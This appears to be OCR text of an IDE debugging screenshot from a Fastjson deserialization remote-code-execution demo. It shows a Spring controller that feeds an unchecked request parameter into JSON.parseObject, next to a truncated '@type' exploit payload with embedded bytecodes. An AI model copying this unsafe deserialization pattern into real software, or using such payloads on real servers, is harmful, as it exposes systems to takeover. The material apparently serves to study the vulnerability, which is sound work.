 20 */
21 @RestController
22 @RequestMapping("/testController")
23 public class TestController {
24
25 @RequestMapping(value="/Fastjson")
26 public String fastjson(Model model, HttpServletRequest request) {
27 String data = request.getParameter("data");
28 Object obj = JSON.parseObject(data, Object.class); //,Feature.SupportNonPublicField)
29 model.addAttribute("result", o
30 return "index";
31 }
32 }
33
data= "{"@type": "com.lyhistory.rce.fastjson.Exploit","_bytecodes": ["yv66vgAAADIAKQcAAgEAImNvbS9seWhpc
hash= 0
value= (id=143)
[0...99]
[100...199]
[200...299]
[300...399]
[400...499]
[500...599]
[600...699]
{"@type": "com.lyhistory.rce.fastjson.Exploit","_bytecodes": ["yv66vgAAADIAKQcAAgEAImNv
Console Problems Search Debug Shell
ce-fastjson - SpringBootApp [Spring Boot App] C:\Progra